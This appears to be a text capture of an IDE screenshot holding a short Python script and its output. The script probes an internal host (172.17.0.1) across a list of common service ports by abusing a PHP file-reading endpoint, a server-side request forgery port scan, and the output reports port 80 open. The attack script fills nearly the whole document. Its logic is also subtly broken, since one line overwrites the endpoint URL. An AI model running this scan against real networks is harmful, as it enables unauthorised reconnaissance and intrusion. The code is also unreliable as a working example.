 1 import requests
2
3 url = "http://192.168.0.1:8100/file_get_content.php"
4 ports = [21,22,23,80,135,137,139,445,443,1433,2049,3306,3389,6379,7001,8000,8080,8888,8081]
5 for port in ports:
6 url = "http://172.17.0.1:" + str(port)
7 data = {"file":url,"read":'load+file'}
8 try:
9 result = requests.post(url,data=data).text
10 if "Connection refused" not in result:
11 print(f"[+]{port} is open")
12 else:
13 pass
14 except:
15 pass
for port in ports › except
行: Math ×
/usr/bin/python3.9 /home/security/PycharmProjects/pythonProject1/Math.py
[+]80 is open